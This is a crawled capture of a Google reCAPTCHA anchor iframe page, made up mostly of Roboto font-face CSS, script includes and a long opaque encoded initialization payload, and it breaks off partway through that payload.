request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfe1MgUAAAAABI3XntkKksWm4FtJTINKMlf7wIF&co=aHR0cHM6Ly93d3cuc25vd2phbS5jejo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gocdmsn9z4ey
body_size: 49887
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aoRiRwrUdR_tDCzYbK5ZWA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aoRiRwrUdR_tDCzYbK5ZWA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aoRiRwrUdR_tDCzYbK5ZWA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22LWw5WMOAeRDCg8K5wpLDnMKQw6TCgsOQMsKNbMOSfsOrOcOSwoB/wozCiibCjE1pb0/[base64]/[base64]/DrTTDvMO0w6EuwphpKMOdEcKWWn3DvcKHwqzDrlU7ZCQiw40LUsKpw7LCrsOCZGdHw7JQLMOvSVvDr8KhwppxEMOvYEXDgsK0BcKEJFgjUcKGIBcHDwYZwpTDpcOTDcOLwp5jXhjCqkXCmsKnRTo0wp02DcOANRXDisKgSRROw4jDgcKRGmduO8K/wrZIOTNsGcKwRnrCuVvDtzRiVX7DsDksw6FZwr83DwwQVWbDpsOiwqVEeMO4KCFzNMKtdHJfwqw0wqPDkGRXYHbDgAzDu8KdMsKkwoPCsHReZ8Ocwox2WsKdDQbDi2gcNVIWKmTCvsObw5XDgMKuworDqsOyccKEUnIxw6TCk0lhwo8+ccKFe33CvsK2wo/Ci8O+w57DrMOADMKvH8O5w7/CsTfCrMK+w49ManpUwp7DjsO2YsOJNsKwJMKvwrgbOF4UYTpcQ3nDhhHDiFrCjcKbwr/ChUPDgsOYe8KLZ8O9EDYbwroaDk8Lwq0owq3Cg8OJwrJtR2/DucO5wpvCsFXDt8OlwoN1eMOwwrZ+GcOMWC/CuQVhwodlRkrDgj7CmQ/CoMOtP8KhG27DrMOcwpjDjkZmw6zCjcOWwqXCuMOnV8KJJ0ldK8K1w7hoITbCpVXCs1zDrcOpAncmwploUAFpUsKMwpXCvsOOa1DCnxE9WCwPEH/DlW8yLDbDh2zDqBp0Nl/[base64]/NsOMw4zDqi5ENTXDuiXCiCjDl8K7acOxMToEw45GFk/CncK3B8KowrgAwo80w5siwqbDvcKDwpjDlWYRaSvDi8K0w4jDgsOPwonDgQJEwrRzw7HDv0jCs8KbWsKVw4PDh8K4fsOFe0IeGsOcwoPDliPDpsOlRsKfw4tKwpM+wpDDnsODw5vDgnXDgcK0H8K3wrXDlcOUM8Khw4IAw7w6w4dAOMOzwohBwrM4Uk/DvVPDqsO1TcO/w7PDgmrCmCtxfUTDkcO0w7nDi8OTwq7Cp8Ogwq7DhADCrFMXwrVIw6XDncKLw6fDucOWwpfCrSfDlsO7BWg8VyVWw4PDuDfDrMKiLcOSOcOOw6TCvMOCOMKdw6/CtXjDn8OuRMOKJjHDlQ4Vwr12w4ZkTcOrw7rCoTMHwolbSB4xwpPCkHPCiMKyHsKywr/DqCwgQQbDmDRMcGrDnVVgw54PdMOnwoNBbMK4wrYvwrN6PcKVBsK3w5XDnsKSw5AjJ2/Dkn3Cn29ncQU7woQyw47CqcOfw5wVc8Oew6PChB7DhR3DjULDmcKVwpB/w4zCm8OGMsOZbcKfw60jwqwZaybDosOFw6LCu8KHLDnDgsKqwozCsAQSw64Cw5YPw59XLShJw4PDnsK+VCRQw4JUdBZVKsKQNMOUwqkQVzPDosOiJ0PCv2cLc8OFIkzCucOGHcK9fHpqTGbDtsKgBVhfw7LCmizCuMOlZy/[base64]/Dr8KYUMOVa8KrBMKEG8Oqw6h9w4zCicKkw4zCo8Oyw6LDnMO4ZB8Bw5tSSsO2LRfDlsKecn/[base64]/DpnjCtj4Qw7gDw7pEw6bDoUEowp1fR8OmccOQwqLClyhqQcKoEMOjwpZGw64Ow6A2w4jDtUQcwoc1LDZveMOsQsO+wrrDrWIydcOGNkV9CEQKPTE1w5zCpMKZwrN6wrZXch86a8KLwrBPw58CwqrCuSZFw5zCqmBfwo7CgykvJz4wVxt1Zwl5w78uTsKiQMKqOxPDol/CrMKNw78KEB7Du0VDwpvCtcKXwqDDmcKnw7PDnMO3w70gw5nChzrDgMKNZMO4w5xIw7R6wrhbIsKGFlbDkQopwp/ChcO+FgHChxQfwqZUA8Kkw47DpnTDssOfbj3CucKJY2/[base64]/E8KxJMOMf8ORw6vClETCqsOLWDMYHn7CrcOZXMKrOEMXezENw4pdwohuLsOCw54lVC54e8O4UsOKw6/DihHCksOfwpXCmBnDtxnDiMKLRsOSw51NRsKucMKxdT7DpsOAwoLDj2RYwr3DosKscxfDp8KwwqTCpSnDpMO3R2czwpBMAMOpw5Iyw43DuWXDoQk7JMOpwroQFcKVTXDCqQh1w6HCgcOHA8OXw7DCkmrCosKsAWvCmnrDucOfScORbMO8wq/[base64]/CrMOrdsOlw4/DpnrCsgHCj8ONwogdwq3DpiDCjMO8d8KzFEjDtcKFIMKHKMOiw4Yvw7Vxw7UJbnvCuFfChSjCpMKoPkFNJgvCrC8Aw6YuejrCicOmeDgBasKCwrVPwqjCsG/DkcOaw6NXw5XCk8OWw48/[base64]/[base64]/DoMK1fS8tIsKuPj/DsSLCnMODwoQdwo09wq5swo3DusOJwoLCsVbDvFbDk8OgP8OOKAtcFEfDph/ChMKOSHwNajxdfFfCjSQqYV8AwoTCqMKLM8ONDylIwr/Dj3LDgVfDusKgw5jDjCEUOMK3wpBSccOOR1bCtnjClsKtwp5mwonDkH/CicKVZGhcwqDDoMOiPMOHHsKkwo/[base64]/[base64]/EiAyOCfDg8OJw6RubsKZwpvCt1Ndw6bDiATDjMKDU8KIwqZCIk4pBiZewppOWiTDq8KhH8O2eMK6YMKHwojDpcOjK3QIKkLCqMOuRSzCt3PDnFdEw5RuLsOowrZ4w6/CnlJKw5/DqcKHwqhbY8KpwobCgFfDs8Kiw6JFIgEjwoXCoMOHwpPCtAQpdzccbTDCscKcwoHDu8OewoVPwqEJw77CqsKaw6MNWBzDr0PDvDNaTUjCpsKEIMK/[base64]/WMOWw7rDgMOZwqfCujTDsMOCw4p3G8O/[base64]/w4Y5ZXYLDsKfwpPDjsOdwrfDoUbDimbCn3tzH8OTYMKXw5pZOErDmWBlw7YpwqfCij0zwq3CkijCjHcRSG/DimfDvGVzwpwDPsKWM8KKfk7CpsOEw4LClsK8w77CksO3Q8KeOcOBw4d/[base64]/[base64]/CjcO4wrfCsMOZwr8sICnCkDQHw54oZsOPwoXCn1fDo8Kgw7ssw4PCjcOuVh7CpsK1w43DpWYqNE/[base64]/DklUBwqwbw57CkxpoXcKFYDR8wpB9M8